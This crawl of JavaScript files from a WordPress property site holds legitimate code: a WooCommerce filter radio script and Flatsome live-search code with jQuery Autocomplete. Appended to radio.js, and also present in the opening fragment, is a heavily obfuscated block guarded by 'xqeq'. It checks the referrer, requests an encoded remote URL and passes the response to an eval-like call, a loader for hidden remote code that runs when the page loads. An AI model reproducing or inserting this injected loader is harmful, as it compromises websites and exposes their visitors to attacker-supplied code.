I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.4
body_size: 3705
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        let skin = jQuery('.woof_radio_term').parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }


        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });

        //***



    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');

            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');

            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click', function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2
body_size: 7743
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

